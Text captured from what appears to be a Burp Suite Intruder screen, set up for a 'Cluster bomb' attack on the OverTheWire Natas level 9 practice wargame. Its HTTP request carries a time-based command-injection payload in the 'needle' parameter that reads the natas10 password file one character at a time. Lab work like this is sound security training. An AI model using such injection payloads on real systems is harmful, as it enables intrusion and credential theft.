 1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /?needle=;sleep%20$(cat%20/etc/natas_webpass/natas10|cut%20-c§1§|tr%20§n§%202)%20%23 HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh